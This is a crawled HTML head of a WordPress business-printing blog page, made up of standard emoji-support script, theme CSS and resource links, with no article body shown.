

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://batocraft.com/how-you-can-make-folder-printing-photos-beneficial-designed-for-your-business/
body_size: 16915
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>How you can make Folder Printing photos Beneficial Designed for Your Business &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/5629" /><link rel="canonical" href="https://batocraft.com/how-you-can-make-folder-printing-photos-beneficial-designed-for-your-business/" />
<link rel='shortlink' href='https://batocraft.com/?p=5629' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fhow-you-can-make-folder-printing-photos-beneficial-designed-for-your-business%2F" />
